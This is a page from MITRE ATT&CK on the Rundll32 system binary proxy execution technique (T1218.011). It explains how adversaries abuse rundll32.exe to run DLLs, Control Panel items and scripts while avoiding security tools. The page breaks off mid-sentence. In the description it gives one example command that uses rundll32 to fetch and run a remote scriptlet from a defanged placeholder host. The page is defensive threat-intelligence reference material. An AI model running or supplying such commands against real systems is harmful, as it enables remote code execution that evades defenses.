 MITRE | ATT&CK®
Matrices Tactics Techniques Defenses CTI Resources Benefactors Blog Search
ATT&CK v18 has been released! Check out the blog post or changelog for more information.
TECHNIQUES
Regsvr32
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy
Execution
Template Injection
Traffic Signaling
Trusted Developer
Utilities Proxy
Execution
Unused/Unsupported
Cloud Regions
Use Alternate
Authentication
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice
executing directly (i.e. Shared Modules), may avoid triggering security tools that may not monitor
execution of the rundll32.exe process because of allowlists or false positives from normal
operations. Rundll32.exe is commonly associated with executing DLL payloads (ex: rundll32.exe
{DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented
shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also
causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax
similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"
This behavior has been seen used by malware such as Poweliks.[2]
Threat actors may also abuse legitimate, signed system DLLs (e.g., zipfldr.dll, ieframe.dll)
with rundll32.exe to execute malicious programs or scripts indirectly, making their activity appear
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Contributors: Amir Hossein Vafifar;
Casey Smith; Gareth Phillips, Seek Ltd.;
James_inthe_box, Me; Ricardo Dias
Version: 2.5
Created: 23 January 2020
Last Modified: 24 October 2025
Version Permalink